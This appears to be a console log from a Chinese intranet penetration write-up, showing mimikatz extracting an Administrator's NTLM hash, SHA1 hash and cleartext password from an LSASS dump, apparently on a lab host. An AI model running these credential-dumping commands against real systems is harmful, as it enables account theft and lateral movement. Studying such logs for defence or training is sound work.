 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.17763.1518]
(c) 2018 Microsoft Corporation。保留所有权利。
E:\内网\密码\mimikatz\x64>mimikatz.exe "sekurlsa::mimidump lsass.dmp" "log" "sekurlsa::logonpasswords"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::mimidump lsass.dmp
ERROR mimikatz_doLocal ; "mimidump" command of "sekurlsa" module not found !
Module :        sekurlsa
Full name :     SekurLSA module
Description :   Some commands to enumerate credentials...
msv  -  Lists LM & NTLM credentials
wdigest  -  Lists WDigest credentials
kerberos  -  Lists Kerberos credentials
tspkg  -  Lists TsPkg credentials
livessp  -  Lists LiveSSP credentials
cloudap  -  Lists CloudAp credentials
ssp  -  Lists SSP credentials
logonPasswords  -  Lists all available providers credentials
process  -  Switch (or reinit) to LSASS process  context
minidump  -  Switch (or reinit) to LSASS minidump context
bootkey  -  Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials
pth  -  Pass-the-hash
krbtgt  -  krbtgt!
dpapisystem  -  DPAPI_SYSTEM secret
trust  -  Antisocial
backupkeys  -  Preferred Backup Master keys
tickets  -  List Kerberos tickets
ekeys  -  List Kerberos Encryption Keys
dpapi  -  List Cached MasterKeys
credman  -  List Credentials Manager
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 518637 (00000000:0007e9ed)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-OLP33K7C8AP
Logon Server      : WIN-OLP33K7C8AP
Logon Time        : 2020-11-11 12:52:41
SID               : S-1-5-21-974254751-2278472489-562945944-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-OLP33K7C8AP
* NTLM     : a0f42e3f2c62fe3977e87c4ed35c0f7f
* SHA1     : f2d498a6980db5f50bd0ab768e42fa73c43d1750
tspkg :
* Username : Administrator
* Domain   : WIN-OLP33K7C8AP
* Password : yicunyiye123..
wdigest :
微信号: hackctf